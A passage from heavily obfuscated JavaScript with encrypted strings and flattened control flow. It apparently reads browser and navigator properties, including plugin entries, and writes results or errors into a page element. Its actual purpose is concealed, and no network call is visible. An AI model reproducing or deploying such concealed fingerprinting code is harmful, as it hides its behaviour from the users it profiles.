'\x28\x43\x33\x61')],0x2);}],[_0xa857('0x1a3', '\x40\x4e\x79\x45'),_0xa857('0x1a4', '\x55\x23\x6f\x6b'),function(){return _0x577a3f[_0xa857('0x1a5', '\x40\x47\x26\x47')](navigator[_0xa857('0x1a6', '\x5a\x67\x49\x31')][_0xa857('0x1a7', '\x41\x65\x71\x50')],0x2);}],[_0xa857('0x1a8', '\x48\x6c\x51\x2a'),_0xa857('0x1a9', '\x74\x49\x42\x50'),function(){return window[_0xa857('0x1aa', '\x40\x47\x26\x47')];}],[_0xa857('0x1ab', '\x24\x4b\x4e\x42'),_0xa857('0x1ac', '\x25\x49\x28\x4b'),function(){return navigator[_0xa857('0x1ad', '\x26\x5a\x65\x75')][_0xa857('0x1ae', '\x42\x58\x59\x59')][0x0][_0xa857('0x1af', '\x28\x43\x33\x61')];}],[_0xa857('0x1b0', '\x2a\x28\x30\x65'),_0xa857('0x1b1', '\x44\x25\x64\x66'),function(){return navigator[_0xa857('0x1b2', '\x35\x75\x69\x6d')][_0xa857('0x1b3', '\x62\x78\x61\x32')][0x1][_0xa857('0x1b4', '\x78\x53\x34\x55')];}],[_0xa857('0x1b5', '\x62\x78\x61\x32'),_0xa857('0x128', '\x75\x47\x6a\x68'),function(){return navigator[_0xa857('0x1b6', '\x63\x5b\x4a\x72')][_0xa857('0x1b7', '\x2a\x28\x30\x65')][0x2][_0xa857('0x1b8', '\x42\x25\x67\x63')];}],[_0xa857('0x1b9', '\x5e\x28\x70\x74'),_0xa857('0x165', '\x21\x4b\x55\x63'),function(){return navigator[_0xa857('0x1ba', '\x28\x79\x6c\x79')][_0xa857('0x1bb', '\x66\x39\x35\x63')];}],[_0xa857('0x1bc', '\x4d\x77\x2a\x21'),_0xa857('0x11c', '\x41\x65\x71\x50'),function(){return navigator[_0xa857('0x1bd', '\x42\x58\x59\x59')];}],[_0xa857('0x1be', '\x37\x47\x4a\x4b'),_0xa857('0x1bf', '\x29\x2a\x70\x79'),function(){return navigator[_0xa857('0x1c0', '\x37\x47\x4a\x4b')][_0xa857('0x1c1', '\x78\x53\x34\x55')];}],[_0xa857('0x1c2', '\x2a\x28\x30\x65'),_0xa857('0x11e', '\x63\x5b\x4a\x72'),function(){return navigator[_0xa857('0x1c3', '\x62\x78\x61\x32')][_0xa857('0x1c4', '\x37\x47\x4a\x4b')];}]];try{var _0x33dacf=_0xa857('0x1c5', '\x44\x25\x64\x66')[_0xa857('0x1c6', '\x30\x57\x49\x62')]('\x7c'),_0x520637=0x0;while(!![]){switch(_0x33dacf[_0x520637++]){case'\x30':var _0x3aaed7=_0xa857('0x1c7', '\x24\x4b\x4e\x42');continue;case'\x31':var _0x3c902e=_0xa857('0x1c8', '\x5b\x26\x35\x56');continue;case'\x32':_0x8023fe[_0xa857('0x1c9', '\x24\x73\x5b\x50')](_0xa857('0x1ca', '\x5d\x71\x35\x30'))[_0xa857('0x1cb', '\x64\x72\x62\x2a')]=_0x577a3f[_0xa857('0x1cc', '\x78\x53\x34\x55')](_0xa857('0x1cd', '\x35\x75\x69\x6d'),_0x5cc4ff[_0xa857('0x1ce', '\x57\x63\x68\x55')][_0xa857('0x1cf', '\x78\x53\x34\x55')]());continue;case'\x33':while(--_0x285ec4){_0x3c902e=_0x577a3f[_0xa857('0x1d0', '\x71\x67\x73\x35')](_0x3c902e[_0xa857('0x1d1', '\x48\x6c\x51\x2a')](0x1),_0x3c902e[0x0]);}continue;case'\x34':var _0x1fc521=_0x3c902e;continue;case'\x35':if(_0x529599){try{_0x4eca8b[_0xa857('0x1d2', '\x75\x4b\x4d\x50')]=_0x577a3f[_0xa857('0x1d3', '\x6b\x39\x5b\x6a')](_0x255005,_0x529599);}catch(_0x104267){}}continue;case'\x36':while(--_0x339315){_0x1fc521=_0x577a3f[_0xa857('0x1d4', '\x62\x78\x61\x32')](_0x1fc521[_0xa857('0x1d5', '\x41\x65\x71\x50')](0x1),_0x1fc521[0x0]);}continue;case'\x37':_0x577a3f[_0xa857('0x1d6', '\x4d\x77\x2a\x21')](_0x221b1f,_0x577a3f[_0xa857('0x1d7', '\x42\x58\x59\x59')](_0x66c503,_0x14282f));continue;case'\x38':_0x577a3f[_0xa857('0x1d8', '\x66\x39\x35\x63')](_0x5394fc);continue;case'\x39':_0x14282f[_0xa857('0x1d9', '\x43\x51\x51\x56')]([_0x577a3f[_0xa857('0x1da', '\x4d\x77\x2a\x21')](_0x577a3f[_0xa857('0x1db', '\x4a\x6d\x66\x54')](_0x577a3f[_0xa857('0x1dc', '\x66\x39\x35\x63')]('\x27',_0x3aaed7),'\x27'),_0xa857('0x1dd', '\x63\x5b\x4a\x72')),_0xa857('0x121', '\x48\x6c\x51\x2a'),function(){return _0x3aaed7[_0xa857('0x1de', '\x75\x47\x6a\x68')]();}]);continue;case'\x31\x30':if(_0x3ecfee){_0x14282f[_0xa857('0x1df', '\x66\x25\x62\x35')]([_0x3ecfee,_0xa857('0x17f', '\x6b\x39\x5b\x6a')]);_0x577a3f[_0xa857('0x1e0', '\x66\x39\x35\x63')](_0x221b1f,_0x577a3f[_0xa857('0x1e1', '\x6b\x39\x5b\x6a')](_0x66c503,_0x14282f));}continue;case'\x31\x31':var _0x285ec4=0x6;continue;case'\x31\x32':var _0x339315=_0x577a3f[_0xa857('0xa3', '\x42\x25\x67\x63')](_0x3c902e[_0xa857('0xe7', '\x6c\x37\x7a\x66')],0x4);continue;case'\x31\x33':if(!_0x5cc4ff[_0xa857('0x1e2', '\x55\x23\x6f\x6b')])_0x5cc4ff[_0xa857('0x1e3', '\x66\x25\x62\x35')]=_0x4f98de;continue;}break;}}catch(_0x50e57f){_0x8023fe[_0xa857('0x1e4', '\x28\x79\x6c\x79')](_0xa857('0x1e5', '\x65\x28\x4b\x59'))[_0xa857('0x1e6', '\x74\x49\x42\x50')]=_0x577a3f[_0xa857('0x1e7', '\x74\x49\x42\x50')](_0xa857('0x1e8', '\x42\x25\x67\x63'),_0x5cc4ff[_0xa857('0x1e9', '\x42\x25\x67\x63')](_0x50e57f[_0xa857('0x1ea', '\x6b\x39\x5b\x6a')]));}finally{if(_0x529599)_0x4eca8b[_0xa857('0x1eb', '\x42\x58\x59\x59')]=_0x529599;}}());